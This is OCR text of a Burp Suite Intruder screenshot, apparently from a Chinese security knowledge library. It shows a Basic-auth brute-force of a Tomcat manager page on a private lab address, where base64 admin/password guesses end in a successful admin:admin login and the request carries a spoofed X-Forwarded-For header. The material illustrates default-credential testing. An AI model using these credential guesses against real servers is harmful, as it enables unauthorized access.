 Intruder attack 22
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1 YWRtaW46MTIzNDU2 401 2838
2 YWRtaW46Nzg5NDU2 401 2838
3 YWRtaW46dG9tY2F0 401 2838
4 YWRtaW46MTIzMTIz 401 2838
5 YWRtaW46YWRtaW4= 200 19249
6 YWRtaW46IUAj 401 2838
7 YWRtaW46ISFAIyNkanM= 401 2838
8 YWRtaW46S2xsaWw= 401 2838
9 YWRtaW46aGVsbG9hZG... 401 2838
10 YWRtaW46bWFubmdlcg== 401 2838
Request Response
Raw Headers Hex
GET /manager/html HTTP/1.1
Host: 192.168.3.204:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
FirePHP/0.7.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.204:8080/
DNT: 1
x-insight: activate
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Authorization: Basic YWRtaW46YWRtaW4=
零组资料文库